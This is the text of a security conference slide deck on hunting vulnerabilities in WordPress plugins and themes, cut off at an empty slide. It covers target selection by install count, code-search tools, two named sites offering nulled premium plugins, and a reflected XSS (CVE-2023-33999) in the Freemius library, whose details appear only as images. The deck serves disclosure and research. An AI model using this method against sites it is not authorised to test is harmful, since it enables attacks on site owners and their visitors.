Slide 1







Uncharted Depths -
Navigating Overlooked Vulnerabilities in the Sea of Million WordPress Sites
As seen on

Slide 2



Whoami ~ Rafie Muhammad
Security Researcher at
Also known as “Yeraisci”
Focused on WebAppSec
Partially Active CTF player for SKSD
Bug Bounty hunter
PHP enjoyer :)
As seen on

Slide 3
Intro
As seen on

Slide 4
Why target CMS ?
CMS platform is still a first go-to solution for managing a content on a website without the need for technical knowledge
In 2022, over 67% of websites utilized a CMS
Most of the times, it has a lot of features to check for vulns
As seen on

Slide 5
Why target WordPress ?
Powers 43.1% of all websites, and 34.68% are in the top 1 million websites
CMS market share of 63.0% in 2024
Open source
Easy to familiarize
PHP based :)
As seen on

Slide 6

WordPress
As seen on

Slide 7
Knowing WordPress
Core - The CMS platform itself
Plugin - An additional piece of software that can be installed on a WordPress website to extend its functionality and add new features
Theme - An additional piece of software that represents the visual appearance and layout of a WordPress website
As seen on

Slide 8
WordPress Free Repository
60K Plugins
12K Themes
As seen on

Slide 9

Scanning WordPress Codebase
WordPress Core/Plugins/Themes has SVN/Trac repositories
Got a word or regex pattern to search for potential affected plugins/themes ? There is https://wpdirectory.net/
As seen on

Slide 10
Research Target
As seen on

Slide 11
Making the right decision
Likelihood
critical or impactful vulnerability found/exist
Plugins/Themes popularity or active install counts
As seen on

Slide 12
Initial approach
For free version, fetch the plugins/themes via the installer
For premium version, try to fetch the nulled version:
https://weadown.com/
https://wplocker.net/
Disclaimer: nulled version could be dangerous, only test in an isolated environment
Analyze the code, additionally with xDebug for dynamic analysis
As seen on

Slide 13
Choosing priorities for vulns
Privilege Escalation
XSS
SQL Injection
PHP Object Injection
RCE
LFI
Arbitrary File Read and Deletion
As seen on

Slide 14
Overlooked XSS
Case Studies
As seen on

Slide 15

CVE-2023-33999
Site-Wide Reflected XSS in Freemius Library
Vulnerability Details
Introduced: v1.0.8 (23/06/2015)
Patched: v2.5.10 (18/07/2023)
Vulnerable code age: 8yr1mo
Active installation: 7+ million
Background Story:
Initially, looking for vulns on TablePress plugin
Notice that it uses Freemius library
Found out the library massively used on other plugins
As seen on

Slide 16


CVE-2023-33999
Site-Wide Reflected XSS in Freemius Library
As seen on

Slide 17



CVE-2023-33999
Site-Wide Reflected XSS in Freemius Library
As seen on

Slide 18
